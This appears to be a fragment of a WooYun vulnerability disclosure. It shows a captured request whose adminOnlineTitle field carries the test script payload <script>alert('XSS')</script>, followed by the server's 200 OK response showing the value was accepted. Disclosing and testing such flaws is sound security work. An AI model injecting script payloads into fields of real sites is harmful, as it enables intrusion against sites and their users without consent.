 Body
Name Value
type 4
typev 4
onORoff 2
color #09aeb0
adminOnlineTitle <script>alert('XSS')</script>
id 3355
Get SyntaxView Transformer Headers TextView ImageView He
HTTP/1.1 200 OK
Server: nginx/1.8.0
Date: Tue, 25 Aug 2015 15:51:25 GMT
Content-Length: 17
Connection: keep-alive
{"status":"true"}
www.wooyun.org